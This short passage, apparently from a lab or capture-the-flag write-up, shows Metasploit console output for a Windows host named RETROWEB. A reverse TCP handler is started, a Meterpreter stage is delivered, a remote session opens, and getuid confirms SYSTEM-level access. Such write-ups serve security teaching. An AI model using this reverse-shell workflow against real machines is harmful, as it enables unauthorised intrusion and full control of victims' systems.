 [*] Started reverse TCP handler on 10.11.72.31:8888
[*] Sending stage (175174 bytes) to 10.10.249.178
[*] Meterpreter session 1 opened (10.11.72.31:8888 → 10.10.249.178:50065) at 2022-06-08 18:29:20 +0530
meterpreter > sysinfo
Computer        : RETROWEB
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >